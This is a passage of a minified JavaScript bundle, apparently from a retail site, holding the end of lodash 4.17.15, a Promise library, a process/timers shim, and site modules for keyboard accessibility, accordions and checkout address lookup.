n=Lr(e,t,!0)-1;if(fo(e[n],t))return n}return-1},fi.startCase=bl,fi.startsWith=function(e,t,n){return e=Wo(e),n=null==n?0:Ii(Mo(n),0,e.length),t=Pr(t),e.slice(n,n+t.length)==t},fi.subtract=Yl,fi.sum=function(e){return e&&e.length?fn(e,Al):0},fi.sumBy=function(e,t){return e&&e.length?fn(e,Os(t,2)):0},fi.template=function(e,t,n){var r=fi.templateSettings;n&&Hs(e,t,n)&&(t=i),e=Wo(e),t=Go({},t,r,Cs);var s,a,o=Go({},t.imports,r.imports,Cs),l=rl(o),c=mn(o,l),u=0,d=t.interpolate||Ge,p="__p += '",f=nt((t.escape||Ge).source+"|"+d.source+"|"+(d===xe?Ue:Ge).source+"|"+(t.evaluate||Ge).source+"|$","g"),h="//# sourceURL="+(ut.call(t,"sourceURL")?(t.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++jt+"]")+"\n";e.replace(f,function(t,n,i,r,o,l){return i||(i=r),p+=e.slice(u,l).replace(Qe,yn),n&&(s=!0,p+="' +\n__e("+n+") +\n'"),o&&(a=!0,p+="';\n"+o+";\n__p += '"),i&&(p+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),u=l+t.length,t}),p+="';\n";var v=ut.call(t,"variable")&&t.variable;v||(p="with (obj) {\n"+p+"\n}\n"),p=(a?p.replace(ge,""):p).replace($e,"$1").replace(we,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(s?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=Cl(function(){return Je(l,h+"return "+p).apply(i,c)});if(m.source=p,jo(m))throw m;return m},fi.times=function(e,t){if((e=Mo(e))<1||e>L)return[];var n=O,i=Hn(e,O);t=Os(t),e-=O;for(var r=hn(i,t);++n<e;)t(n);return r},fi.toFinite=Uo,fi.toInteger=Mo,fi.toLength=Vo,fi.toLower=function(e){return Wo(e).toLowerCase()},fi.toNumber=Fo,fi.toSafeInteger=function(e){return e?Ii(Mo(e),-L,L):0===e?e:0},fi.toString=Wo,fi.toUpper=function(e){return Wo(e).toUpperCase()},fi.trim=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Le,"");if(!e||!(t=Pr(t)))return e;var r=An(e),s=An(t);return Gr(r,$n(r,s),wn(r,s)+1).join("")},fi.trimEnd=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Ie,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Gr(r,0,wn(r,An(t))+1).join("")},fi.trimStart=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Re,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Gr(r,$n(r,An(t))).join("")},fi.truncate=function(e,t){var n=C,r=x;if(So(t)){var s="separator"in t?t.separator:s;n="length"in t?Mo(t.length):n,r="omission"in t?Pr(t.omission):r}var a=(e=Wo(e)).length;if(jn(e)){var o=An(e);a=o.length}if(n>=a)return e;var l=n-En(r);if(l<1)return r;var c=o?Gr(o,0,l).join(""):e.slice(0,l);if(s===i)return c+r;if(o&&(l+=c.length-l),Lo(s)){if(e.slice(l).search(s)){var u,d=c;for(s.global||(s=nt(s.source,Wo(Me.exec(s))+"g")),s.lastIndex=0;u=s.exec(d);)var p=u.index;c=c.slice(0,p===i?l:p)}}else if(e.indexOf(Pr(s),l)!=l){var f=c.lastIndexOf(s);f>-1&&(c=c.slice(0,f))}return c+r},fi.unescape=function(e){return(e=Wo(e))&&ye.test(e)?e.replace(_e,qn):e},fi.uniqueId=function(e){var t=++dt;return Wo(e)+t},fi.upperCase=yl,fi.upperFirst=jl,fi.each=Ba,fi.eachRight=Wa,fi.first=$a,Il(fi,(Gl={},Ki(fi,function(e,t){ut.call(fi.prototype,t)||(Gl[t]=e)}),Gl),{chain:!1}),fi.VERSION="4.17.15",Wt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){fi[e].placeholder=fi}),Wt(["drop","take"],function(e,t){gi.prototype[e]=function(n){n=n===i?1:Wn(Mo(n),0);var r=this.__filtered__&&!t?new gi(this):this.clone();return r.__filtered__?r.__takeCount__=Hn(n,r.__takeCount__):r.__views__.push({size:Hn(n,O),type:e+(r.__dir__<0?"Right":"")}),r},gi.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),Wt(["filter","map","takeWhile"],function(e,t){var n=t+1,i=n==E||3==n;gi.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Os(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),Wt(["head","last"],function(e,t){var n="take"+(t?"Right":"");gi.prototype[e]=function(){return this[n](1).value()[0]}}),Wt(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");gi.prototype[e]=function(){return this.__filtered__?new gi(this):this[n](1)}}),gi.prototype.compact=function(){return this.filter(Al)},gi.prototype.find=function(e){return this.filter(e).head()},gi.prototype.findLast=function(e){return this.reverse().find(e)},gi.prototype.invokeMap=jr(function(e,t){return"function"==typeof e?new gi(this):this.map(function(n){return ir(n,e,t)})}),gi.prototype.reject=function(e){return this.filter(oo(Os(e)))},gi.prototype.slice=function(e,t){e=Mo(e);var n=this;return n.__filtered__&&(e>0||t<0)?new gi(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=Mo(t))<0?n.dropRight(-t):n.take(t-e)),n)},gi.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},gi.prototype.toArray=function(){return this.take(O)},Ki(gi.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),s=fi[r?"take"+("last"==t?"Right":""):t],a=r||/^find/.test(t);s&&(fi.prototype[t]=function(){var t=this.__wrapped__,o=r?[1]:arguments,l=t instanceof gi,c=o[0],u=l||go(t),d=function(e){var t=s.apply(fi,Zt([e],o));return r&&p?t[0]:t};u&&n&&"function"==typeof c&&1!=c.length&&(l=u=!1);var p=this.__chain__,f=!!this.__actions__.length,h=a&&!p,v=l&&!f;if(!a&&u){t=v?t:new gi(this);var m=e.apply(t,o);return m.__actions__.push({func:Na,args:[d],thisArg:i}),new mi(m,p)}return h&&v?e.apply(this,o):(m=this.thru(d),h?r?m.value()[0]:m.value():m)})}),Wt(["pop","push","shift","sort","splice","unshift"],function(e){var t=st[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);fi.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var r=this.value();return t.apply(go(r)?r:[],e)}return this[n](function(n){return t.apply(go(n)?n:[],e)})}}),Ki(gi.prototype,function(e,t){var n=fi[t];if(n){var i=n.name+"";ut.call(ri,i)||(ri[i]=[]),ri[i].push({name:t,func:n})}}),ri[fs(i,m).name]=[{name:"wrapper",func:i}],gi.prototype.clone=function(){var e=new gi(this.__wrapped__);return e.__actions__=ns(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ns(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ns(this.__views__),e},gi.prototype.reverse=function(){if(this.__filtered__){var e=new gi(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},gi.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=go(e),i=t<0,r=n?e.length:0,s=function(e,t,n){for(var i=-1,r=n.length;++i<r;){var s=n[i],a=s.size;switch(s.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=Hn(t,e+a);break;case"takeRight":e=Wn(e,t-a)}}return{start:e,end:t}}(0,r,this.__views__),a=s.start,o=s.end,l=o-a,c=i?o:a-1,u=this.__iteratees__,d=u.length,p=0,f=Hn(l,this.__takeCount__);if(!n||!i&&r==l&&f==l)return Mr(e,this.__actions__);var h=[];e:for(;l--&&p<f;){for(var v=-1,m=e[c+=t];++v<d;){var g=u[v],$=g.iteratee,w=g.type,_=$(m);if(w==A)m=_;else if(!_){if(w==E)continue e;break e}}h[p++]=m}return h},fi.prototype.at=Ua,fi.prototype.chain=function(){return Da(this)},fi.prototype.commit=function(){return new mi(this.value(),this.__chain__)},fi.prototype.next=function(){this.__values__===i&&(this.__values__=No(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},fi.prototype.plant=function(e){for(var t,n=this;n instanceof vi;){var r=da(n);r.__index__=0,r.__values__=i,t?s.__wrapped__=r:t=r;var s=r;n=n.__wrapped__}return s.__wrapped__=e,t},fi.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof gi){var t=e;return this.__actions__.length&&(t=new gi(this)),(t=t.reverse()).__actions__.push({func:Na,args:[xa],thisArg:i}),new mi(t,this.__chain__)}return this.thru(xa)},fi.prototype.toJSON=fi.prototype.valueOf=fi.prototype.value=function(){return Mr(this.__wrapped__,this.__actions__)},fi.prototype.first=fi.prototype.head,dn&&(fi.prototype[dn]=function(){return this}),fi}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(qt._=Ln,define(function(){return Ln})):Rt?((Rt.exports=Ln)._=Ln,Lt._=Ln):qt._=Ln}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],6:[function(e,t,n){var i,r,s=t.exports={};function a(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function l(e){if(i===setTimeout)return setTimeout(e,0);if((i===a||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:a}catch(e){i=a}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var c,u=[],d=!1,p=-1;function f(){d&&c&&(d=!1,c.length?u=c.concat(u):p=-1,u.length&&h())}function h(){if(!d){var e=l(f);d=!0;for(var t=u.length;t;){for(c=u,u=[];++p<t;)c&&c[p].run();p=-1,t=u.length}c=null,d=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function v(e,t){this.fun=e,this.array=t}function m(){}s.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new v(e,t)),1!==u.length||d||l(h)},v.prototype.run=function(){this.fun.apply(null,this.array)},s.title="browser",s.browser=!0,s.env={},s.argv=[],s.version="",s.versions={},s.on=m,s.addListener=m,s.once=m,s.off=m,s.removeListener=m,s.removeAllListeners=m,s.emit=m,s.prependListener=m,s.prependOnceListener=m,s.listeners=function(e){return[]},s.binding=function(e){throw new Error("process.binding is not supported")},s.cwd=function(){return"/"},s.chdir=function(e){throw new Error("process.chdir is not supported")},s.umask=function(){return 0}},{}],7:[function(e,t,n){"use strict";t.exports=e("./lib")},{"./lib":12}],8:[function(e,t,n){"use strict";var i=e("asap/raw");function r(){}var s=null,a={};function o(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==r&&f(e,this)}function l(e,t){for(;3===e._V;)e=e._W;if(o._Y&&o._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);!function(e,t){i(function(){var n=1===e._V?t.onFulfilled:t.onRejected;if(null!==n){var i=function(e,t){try{return e(t)}catch(e){return s=e,a}}(n,e._W);i===a?u(t.promise,s):c(t.promise,i)}else 1===e._V?c(t.promise,e._W):u(t.promise,e._W)})}(e,t)}function c(e,t){if(t===e)return u(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return s=e,a}}(t);if(n===a)return u(e,s);if(n===e.then&&t instanceof o)return e._V=3,e._W=t,void d(e);if("function"==typeof n)return void f(n.bind(t),e)}e._V=1,e._W=t,d(e)}function u(e,t){e._V=2,e._W=t,o._Z&&o._Z(e,t),d(e)}function d(e){if(1===e._U&&(l(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)l(e,e._X[t]);e._X=null}}function p(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function f(e,t){var n=!1,i=function(e,t,n){try{e(t,n)}catch(e){return s=e,a}}(e,function(e){n||(n=!0,c(t,e))},function(e){n||(n=!0,u(t,e))});n||i!==a||(n=!0,u(t,s))}t.exports=o,o._Y=null,o._Z=null,o._0=r,o.prototype.then=function(e,t){if(this.constructor!==o)return function(e,t,n){return new e.constructor(function(i,s){var a=new o(r);a.then(i,s),l(e,new p(t,n,a))})}(this,e,t);var n=new o(r);return l(this,new p(e,t,n)),n}},{"asap/raw":2}],9:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.done=function(e,t){(arguments.length?this.then.apply(this,arguments):this).then(null,function(e){setTimeout(function(){throw e},0)})}},{"./core.js":8}],10:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i;var r=u(!0),s=u(!1),a=u(null),o=u(void 0),l=u(0),c=u("");function u(e){var t=new i(i._0);return t._V=1,t._W=e,t}i.resolve=function(e){if(e instanceof i)return e;if(null===e)return a;if(void 0===e)return o;if(!0===e)return r;if(!1===e)return s;if(0===e)return l;if(""===e)return c;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new i(t.bind(e))}catch(e){return new i(function(t,n){n(e)})}return u(e)};var d=function(e){return"function"==typeof Array.from?(d=Array.from,Array.from(e)):(d=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};i.all=function(e){var t=d(e);return new i(function(e,n){if(0===t.length)return e([]);var r=t.length;function s(a,o){if(o&&("object"==typeof o||"function"==typeof o)){if(o instanceof i&&o.then===i.prototype.then){for(;3===o._V;)o=o._W;return 1===o._V?s(a,o._W):(2===o._V&&n(o._W),void o.then(function(e){s(a,e)},n))}var l=o.then;if("function"==typeof l)return void new i(l.bind(o)).then(function(e){s(a,e)},n)}t[a]=o,0==--r&&e(t)}for(var a=0;a<t.length;a++)s(a,t[a])})},i.reject=function(e){return new i(function(t,n){n(e)})},i.race=function(e){return new i(function(t,n){d(e).forEach(function(e){i.resolve(e).then(t,n)})})},i.prototype.catch=function(e){return this.then(null,e)}},{"./core.js":8}],11:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.finally=function(e){return this.then(function(t){return i.resolve(e()).then(function(){return t})},function(t){return i.resolve(e()).then(function(){throw t})})}},{"./core.js":8}],12:[function(e,t,n){"use strict";t.exports=e("./core.js"),e("./done.js"),e("./finally.js"),e("./es6-extensions.js"),e("./node-extensions.js"),e("./synchronous.js")},{"./core.js":8,"./done.js":9,"./es6-extensions.js":10,"./finally.js":11,"./node-extensions.js":13,"./synchronous.js":14}],13:[function(e,t,n){"use strict";var i=e("./core.js"),r=e("asap");t.exports=i,i.denodeify=function(e,t){return"number"==typeof t&&t!==1/0?function(e,t){for(var n=[],r=0;r<t;r++)n.push("a"+r);var a=["return function ("+n.join(",")+") {","var self = this;","return new Promise(function (rs, rj) {","var res = fn.call(",["self"].concat(n).concat([s]).join(","),");","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],a)(i,e)}(e,t):function(e){for(var t=Math.max(e.length-1,3),n=[],r=0;r<t;r++)n.push("a"+r);var a=["return function ("+n.join(",")+") {","var self = this;","var args;","var argLength = arguments.length;","if (arguments.length > "+t+") {","args = new Array(arguments.length + 1);","for (var i = 0; i < arguments.length; i++) {","args[i] = arguments[i];","}","}","return new Promise(function (rs, rj) {","var cb = "+s+";","var res;","switch (argLength) {",n.concat(["extra"]).map(function(e,t){return"case "+t+":res = fn.call("+["self"].concat(n.slice(0,t)).concat("cb").join(",")+");break;"}).join(""),"default:","args[argLength] = cb;","res = fn.apply(self, args);","}","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],a)(i,e)}(e)};var s="function (err, res) {if (err) { rj(err); } else { rs(res); }}";i.nodeify=function(e){return function(){var t=Array.prototype.slice.call(arguments),n="function"==typeof t[t.length-1]?t.pop():null,s=this;try{return e.apply(this,arguments).nodeify(n,s)}catch(e){if(null===n||void 0===n)return new i(function(t,n){n(e)});r(function(){n.call(s,e)})}}},i.prototype.nodeify=function(e,t){if("function"!=typeof e)return this;this.then(function(n){r(function(){e.call(t,null,n)})},function(n){r(function(){e.call(t,n)})})}},{"./core.js":8,asap:1}],14:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.enableSynchronous=function(){i.prototype.isPending=function(){return 0==this.getState()},i.prototype.isFulfilled=function(){return 1==this.getState()},i.prototype.isRejected=function(){return 2==this.getState()},i.prototype.getValue=function(){if(3===this._V)return this._W.getValue();if(!this.isFulfilled())throw new Error("Cannot get a value of an unfulfilled promise.");return this._W},i.prototype.getReason=function(){if(3===this._V)return this._W.getReason();if(!this.isRejected())throw new Error("Cannot get a rejection reason of a non-rejected promise.");return this._W},i.prototype.getState=function(){return 3===this._V?this._W.getState():-1===this._V||-2===this._V?0:this._V}},i.disableSynchronous=function(){i.prototype.isPending=void 0,i.prototype.isFulfilled=void 0,i.prototype.isRejected=void 0,i.prototype.getValue=void 0,i.prototype.getReason=void 0,i.prototype.getState=void 0}},{"./core.js":8}],15:[function(e,t,n){(function(t,i){var r=e("process/browser.js").nextTick,s=Function.prototype.apply,a=Array.prototype.slice,o={},l=0;function c(e,t){this._id=e,this._clearFn=t}n.setTimeout=function(){return new c(s.call(setTimeout,window,arguments),clearTimeout)},n.setInterval=function(){return new c(s.call(setInterval,window,arguments),clearInterval)},n.clearTimeout=n.clearInterval=function(e){e.close()},c.prototype.unref=c.prototype.ref=function(){},c.prototype.close=function(){this._clearFn.call(window,this._id)},n.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},n.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},n._unrefActive=n.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n.setImmediate="function"==typeof t?t:function(e){var t=l++,i=!(arguments.length<2)&&a.call(arguments,1);return o[t]=!0,r(function(){o[t]&&(i?e.apply(null,i):e.call(null),n.clearImmediate(t))}),t},n.clearImmediate="function"==typeof i?i:function(e){delete o[e]}}).call(this,e("timers").setImmediate,e("timers").clearImmediate)},{"process/browser.js":6,timers:15}],16:[function(e,t,n){"use strict";var i=e("./header"),r=e("./header-dropdowns"),s={init:function(){this.keyBtnBinder(),this.dropdownAccessibilityArrowClickBind(),this.liveChatPopupTextFocus()},keyBtnBinder:function(){document.showSkipLink=!0,$(document).one("click",function(e){document.showSkipLink=!1}),$(document).on("keyup",function(e){$(e.target).is(".js-thumb-link")?($(e.target).parents(".product-tile__img").find(".dda-arrow-holder").removeClass("d-none").addClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"block",opacity:"1",visibility:"initial"})):($(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"}))}),$(document).on("keyup",function(e){9==e.keyCode&&$(e.target).is(".product-tile-dot, .link-dot, .hover-helper")&&(e.shiftKey&&($(".product-tile-dot, .link-dot").removeClass("active"),$(".hover-helper").blur(),$(".hover-helper").removeClass("indicator")),$(e.target).parents(".product-tile-dot, .link-dot").addClass("active"),$(e.target).focus(),$(e.target).addClass("indicator"))}),$(document).on("keydown",function(e){if(13!=e.keyCode&&32!=e.keyCode||($(e.target).is(".js-accessibility-return")?(e.preventDefault(),$(e.target).trigger("click")):$(e.target).is(".js-attribute-swatch, .js-custom-option-swatch, .js-pocket-option, .js-monogramming-option")?(e.preventDefault(),$(e.target).trigger("click").attr("aria-selected","true").attr("aria-pressed","true").find("div").trigger("click")):$(e.target).is(".js-accessibility-return-parent")?(e.preventDefault(),$(e.target).find(".js-accessibility-return").first().hasClass("icheckbox_minimal")?$(e.target).find(".js-accessibility-return").first().find(".iCheck-helper").trigger("click"):$(e.target).find(".js-accessibility-return").first().trigger("click")):$(e.target).is(".js-accessibility-return-child")&&(e.preventDefault(),$(e.target).parent().trigger("click")),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).find(".hover-helper").trigger("click"),$(e.target).is(".tab-wrapper .experience-assets-tabItem,.tab-wrapper .experience-assets-tabItemBottom")&&$(e.target).trigger("click"),$(e.target).is("#penniesInviteBtn, #penniesRemoveBtn")&&$(e.target).trigger("click")),9==e.keyCode&&1==$(".js-continue-pdp-tabbing").length&&$(".js-continue-pdp-tabbing").focus().removeClass("js-continue-pdp-tabbing"),9==e.keyCode&&(1==$(e.target).parents(".minicart__totals").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),r.closeDropdown($(".js-mini-cart-content").parent())),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).addClass("active"),$(e.target).is(".js-thumb-link, .hover-helper, .link-dot .product-tile__name-link")&&($(e.target).parents(".product-tile-dot, .link-dot").removeClass("active"),$(e.target).find(".hover-helper").removeClass("indicator")),$(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"})),39==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),37==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),9==e.keyCode&&document.showSkipLink&&$(".js-tab-hide__link").length>0&&(e.preventDefault(),document.showSkipLink=!1,$(".js-tab-hide__link").first().focus()),27==e.keyCode){var t=$(".js-cs-filters"),n=$(".js-sliding-panel");$(".js-search-container").hasClass("visible")?i.hideSearch():t.hasClass("active")?$(".js-show-fabrics").trigger("click"):n.hasClass("active")&&$(".js-sliding-panel-apply").trigger("click")}$(e.target).is(".js-accessibility-arrow")&&13==e.keyCode&&$(e.target).click()})},dropdownAccessibilityArrowClickBind:function(){$(".js-accessibility-arrow").on("click",function(e){var t;t=$(e.target).parents(".experience-component").length>0?$(e.target).closest(".js-nav-link-main"):$(e.target).parent().parent(),$(t).hasClass("active")?(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED))):(t.mouseover(),r.openDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),$(".active").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)))}))})},liveChatPopupTextFocus:function(){var e=new MutationObserver(function(t){var n=$(".dg-animation-in")[1];document.contains(n)&&(n.contentWindow.focus(),e.disconnect())});e.observe(document,{attributes:!1,childList:!0,characterData:!1,subtree:!0})}};t.exports=s},{"./header":34,"./header-dropdowns":33}],17:[function(e,t,n){"use strict";var i={init:function(){var e,t=document.getElementsByClassName("js-accordion"),n=document.getElementsByClassName("accordion-class-only");for($(".summary-info .js-accordion").each(function(e){var t=$(this).find("h2").text();$(this).attr("aria-label",t+" collapsed")}),$(".js-accordion").attr("role","button"),e=0;e<t.length;e++)t[e].addEventListener("click",function(){var e=this.nextElementSibling;$(this).toggleClass("active");var t=$(this).find("h2").text();$(this).hasClass("active")?($(this).attr("aria-expanded","true"),$(this).attr("aria-label",t+" expanded"),$(this).siblings(".js-list-menu").attr("aria-hidden","false")):($(this).attr("aria-expanded","false"),$(this).attr("aria-label",t+" collapsed"),$(this).siblings(".js-list-menu").attr("aria-hidden","true")),"block"===e.style.display?e.style.display="none":e.style.display="block"});for(e=0;e<n.length;e++)n[e].addEventListener("click",function(){this.classList.toggle("active"),$(this).next().toggleClass("active")})}};t.exports=i},{}],18:[function(e,t,n){"use strict";var i,r=e("./dialog"),s=e("./util"),a=e("./progress"),o=e("./scrollbar"),l=e("./utils/select2");function c(e,t){var n=$('select[name$="_country"]').val();u(s.appendParamsToUrl(Urls.RefineAddress,{mon:e,country:n,refinement:t||""}),!1)}function u(e,t){var n=$(".qas-results"),i=$(".js-error-qas-row");$.get(encodeURI(e),function(r,s,o){var l=o.getResponseHeader("content-type");if(-1!==l.indexOf("text/html"))t?n.load(encodeURI(e),function(){m(),a.hide()}):(a.hide(),a.hide(),i.hide(),n.hide(),$(".qas__placeholder").html(r).slideDown(),m());else if(-1!==l.indexOf("application/json"))if(a.hide(),r.success){var c=$('select[name$="_country"]').val();i.hide(),p("GB"===c?{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,county:r.state,postal:r.postal}:{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,state:r.state,postal:r.postal}),$(".qas__placeholder").slideUp()}else"No matches"==r.warninfo?($(".js-error-qas-no-matches").show(),$(".js-manual-address-trigger").on("click",function(e){e.preventDefault(),$(".js-toggle-manual-address").click()})):(i.show(),n.show(),n.html(r.warninfo))})}function d(e,t){return e&&(e=e.toString()),t&&(t=t.toString()),e===t||!e&&!t}function p(e){f(e),w()}function f(e){e.firstName&&e.lastName&&($('input[id$="_othertitle"]').val(e.title),$('input[name$="_firstName"]').val(e.firstName),$('input[name$="_lastName"]').val(e.lastName));var t=e.address1?e.address1:e.add1,n=e.address2?e.address2:e.add2,i=e.address3?e.address3:e.add3,r=e.state?e.state:e.stateCode,s=e.postal||e.postCode||e.postalCode;$('input[name$="_address1"]').removeAttr("maxlength").val(t).valid(),$('input[name$="_address2"]').removeAttr("maxlength").val(n).valid(),$('input[name$="_address3"]').removeAttr("maxlength").val(i).valid(),$('input[name$="_city"]').removeAttr("maxlength").val(e.city).valid(),$('input[name$="_county"]').removeAttr("maxlength").val(e.county).valid(),$('input[name$="_locality"]').removeAttr("maxlength").val(e.locality).valid(),$('[name$="_states_state"]').removeAttr("maxlength").val(r).valid(),$('input[name$="_postal"]').removeAttr("maxlength").val(s).valid(),e.country?$('select[name$="_country"]').removeAttr("maxlength").val(e.country.toUpperCase()).valid():e.countryCode?$('select[name$="_country"]').removeAttr("maxlength").val(e.countryCode.toUpperCase()).valid():$("body").data("country")&&$('select[name$="_country"]').removeAttr("maxlength").val($("body").data("country")).valid(),$('input[name$="_storeaddress"]').val(!!e.bookingCode||e.storeaddress),$('input[name$="_latitude"]').val(e.latitude||$('input[name="addressLat"]').val()),$('input[name$="_longitude"]').val(e.longitude||$('input[name="addressLng"]').val()),$('input[name$="_sid"]').val(e.sid||e.bookingCode),$('input[name$="_storename"]').val(e.storeName||""),l.update()}function h(){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var e=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(e.toUpperCase()),$('select[name$="_address_country"]').val(e.toUpperCase()),l.update()}function v(e,t){$(e);var n=$('select[name$="_country"]').val();if("US"===n){var i=s.appendParamsToUrl(Urls.CheckRefineAddress,{mon:t,country:n,refinement:""});$.ajax({url:encodeURI(i),context:t}).done(function(e){e.success?c(t):$(".js-refine-box").slideToggle()})}else{var r=$("select.qas-results.js-moniker option:selected").text();u(i=s.appendParamsToUrl(Urls.FindAddress,{add1:r,add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:!1}),!1)}}function m(){$(".js-refine-moniker").off().on("click",function(e){e.preventDefault(),r.isActive()&&r.close(),c($(this).data("moniker"),$(this).prev().val())}),$("a.js-moniker").on("click",function(e){e.preventDefault(),v(this,$(this).data("moniker")),$(".js-address-lookup-text").hide()}),$("select.js-moniker").on("change",function(e){v(this,$(this).val())})}function g(){var e=Resources.CURRENT_SITE_COUNTRY_CODE;$(".manual-address").is(":visible")&&$(".js-address-lookup-text").hide(),$(".js-toggle-manual-address").click(function(t){var n=!1;$(".js-error-qas-no-matches, .js-address-lookup-text").hide(),$(".loader__indicator--new").length>0&&($(".loader__indicator--new").fadeOut(),$(".loader__indicator--new").remove()),t.preventDefault(),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&(n=!0),n?b():w()}),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&$('.js-manual-address-box input[type="text"]').focus(function(){$(".manual-address").is(":visible")&&$(".qas-box").is(":hidden")&&b()}),$(".js-toggle-post-address").click(function(e){var t;e.preventDefault(),h(),_(),t=$("#address-area"),s.scrollBrowser(t.offset().top,1e3),$(".js-address-lookup-text").show(),$(".parent-el-error .form__input--checkout").addClass("required-qas")}),$(".js-qas").click(function(e){var t=!1;if($(".required-qas").each(function(e,n){t=0!==$(n).val().length}),!0===t){e.preventDefault();var 